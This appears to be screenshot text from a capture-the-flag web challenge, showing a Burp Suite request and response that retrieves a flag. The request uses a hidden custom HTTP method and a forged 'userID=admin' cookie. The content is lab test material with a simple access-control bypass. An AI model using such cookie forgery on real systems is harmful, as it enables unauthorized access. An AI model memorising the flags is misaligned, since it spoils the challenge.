 https://rabbithole.ctf.p
电子木鱼 Gmail YouTube docume
pearl{fake_flag_lol}
You sure are hardworking, but are you
Here is what you want:
s3cr3t1v3_m3th0d
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾
Target: https://rabbithole.ctf.pearlctf.in
Request
Pretty Raw Hex \n
1 s3cr3t1v3_m3th0d /hardworking HTTP/2
2 Host: rabbithole.ctf.pearlctf.in
3 Cookie: userID=admin
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sun, 10 Mar 2024 08:23:06 GMT
4 Server: Werkzeug/3.0.1 Python/3.12.2
5 Strict-Transport-Security: max-age=15552000; includeSubDomains
6 Content-Length: 47
7
8 pearl{c0ngr4t5_but_th1s_1s_just_th3_b3g1nn1ng}
9